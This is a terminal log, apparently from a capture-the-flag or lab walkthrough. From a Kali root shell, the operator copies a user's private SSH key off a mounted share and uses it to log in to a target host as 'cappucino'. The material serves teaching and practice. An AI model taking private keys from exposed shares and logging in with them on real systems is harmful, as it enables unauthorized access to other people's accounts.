 ┌──(root㉿kali)-[~]
└─# cp /tmp/mount/cappucino/.ssh/id_rsa ./
┌──(root㉿kali)-[~]
└─# chmod 600
chmod: missing operand after ‘600’
Try 'chmod --help' for more information.
┌──(root㉿kali)-[~]
└─# chmod 600 id_rsa
┌──(root㉿kali)-[~]
└─# ssh -i id_rsa cappucino@10.10.155.201
The authenticity of host '10.10.155.201 (10.10.155.201)' can't be established.
ED25519 key fingerprint is SHA256:KJ8GpDRYCTgSot8NqCbqRhNYCUarQAXuwbVuII32x/U.
This host key is known by the following other names/addresses:
    ~/.ssh/known_hosts:12: [hashed name]
    ~/.ssh/known_hosts:14: [hashed name]
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.155.201' (ED25519) to the list of known hosts.
Welcome to Ubuntu 18.04.4 LTS (GNU/Linux 4.15.0-101-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
  System information as of Tue Apr 15 09:21:47 UTC 2025
  System load:  0.0               Processes:           102
  Usage of /:   45.2% of 9.78GB   Users logged in:     0
  Memory usage: 16%               IP address for eth0: 10.10.155.201
  Swap usage:   0%
44 packages can be updated.
0 updates are security updates.
Last login: Thu Jun  4 14:37:50 2020
cappucino@polonfs:~$